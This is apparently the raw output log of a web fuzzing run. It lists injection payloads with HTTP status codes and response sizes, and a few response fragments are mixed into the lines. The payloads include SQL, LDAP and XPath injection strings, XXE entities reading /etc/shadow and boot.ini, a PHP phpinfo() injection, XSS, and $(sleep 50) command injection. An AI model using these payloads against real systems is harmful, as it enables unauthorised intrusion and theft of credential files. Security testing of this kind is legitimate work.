 000000456: 403 11 L 32 W 295 Ch "<name>','')); phpinfo(); exit;/*</name
>"
000000461: 403 11 L 32 W 295 Ch "<?xml version="1.0" encoding="ISO-8859
-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><
!ENTITY xxe SYSTEM "file://c:/boot.ini"
>]><foo>&xxe;</foo>"
dden
000000463: 403 11 L 32 W 295 Ch "<?xml version="1.0" encoding="ISO-8859
-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><
ave permission to access /test.php on this server.
!ENTITY xxe SYSTEM "file:////etc/shadow
">]><foo>&xxe;</foo>"
000000433: 200 40 L 159 W 1986 Ch "%2A%7C"
000000454: 403 11 L 32 W 295 Ch "count(/child::node())"
000000457: 403 11 L 32 W 295 Ch "<![CDATA[<script>var n=0;while(true){n
++;}</script>]]>"
000000447: 403 11 L 32 W 295 Ch "' or ''='"
000000446: 403 11 L 32 W 295 Ch "' or 1=1 or ''='"
000000458: 403 11 L 32 W 295 Ch "<![CDATA[<]]>SCRIPT<![CDATA[>]]>alert(
'XSS');<![CDATA[<]]>/SCRIPT<![CDATA[>]]
>"
000000448: 403 11 L 32 W 295 Ch "x' or 1=1 or 'x'='y"
000000441: 200 40 L 159 W 1986 Ch "%29"
000000453: 200 40 L 159 W 1986 Ch "@*"
000000443: 200 40 L 159 W 1986 Ch "%26"
000000425: 403 11 L 32 W 295 Ch "%20'sleep%2050'"
000000435: 403 11 L 32 W 295 Ch "%2A%28%7C%28mail%3D%2A%29%29"
000000438: 200 40 L 159 W 1986 Ch "("
000000436: 403 11 L 32 W 295 Ch "*(|(objectclass=*))"
000000437: 403 11 L 32 W 295 Ch "%2A%28%7C%28objectclass%3D%2A%29%29"
000000432: 200 40 L 159 W 1986 Ch "*|"
000000445: 200 40 L 159 W 1986 Ch "%21"
000000442: 200 40 L 159 W 1986 Ch "&"
000000423: 403 11 L 32 W 295 Ch "%27%20or%201=1"
000000424: 403 11 L 32 W 295 Ch "%20$(sleep%2050)"
000000444: 200 40 L 159 W 1986 Ch "!"
000000421: 403 11 L 32 W 295 Ch "&lt;&gt;&quot;'%;)(&amp;+"
000000439: 200 40 L 159 W 1986 Ch "%28"
000000440: 200 40 L 159 W 1986 Ch ")"
000000428: 403 11 L 32 W 295 Ch "'sqlattempt1"
000000427: 200 40 L 159 W 1986 Ch "&apos;%20OR"
000000431: 200 40 L 159 W 1986 Ch "%7C"
000000429: 200 40 L 159 W 1986 Ch "(sqlattempt2)"
000000430: 200 40 L 159 W 1986 Ch "|"
Total time: 1.630086
Processed Requests: 468
Filtered Requests: 0